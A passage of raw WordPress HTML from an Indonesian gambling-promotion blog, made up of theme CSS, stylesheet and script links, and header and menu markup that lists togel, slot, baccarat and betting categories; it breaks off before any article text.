var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/1237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=1237' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1237 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
